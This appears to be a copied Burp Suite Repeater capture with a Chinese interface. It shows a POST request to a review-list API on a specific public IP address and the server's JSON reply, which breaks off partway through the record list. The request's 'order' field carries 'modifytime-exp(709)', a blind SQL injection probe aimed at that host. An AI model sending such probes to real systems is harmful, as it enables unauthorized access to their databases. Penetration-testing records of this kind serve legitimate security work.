 发送 取消 < > 目标: http://218.6.64.194:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST /platform/api/settings/review/list HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 99
9 Origin: http://218.6.64.194:8000
10 Connection: close
11
12 {
"keywords":{
"code":"0aa366bf5e5f4022a56610bd80ce1600",
"order":"modifytime-exp(709)",
"sort":"asc"
}
}
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:15:38 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 703
9
10 {
"code":0,
"msg":null,
"data":{
"total":2,
"list":[
{
"createtime":"2018-12-02 15:41:57",
"deleteflag":"0",
"code":null,
"modifytime":null,
"modifyuser":null,
"description":null,
"childList":null,
"createuser":"admin",
"totalScore":100.0,
"markTypedesc":null,
"assess":0,
"markType":null,
"name":"□□□□□□□",
"assessdesc":null,
"id":"5421ee8dea0b47d5b470f5adef9ccb8e",
"usetimes":0
},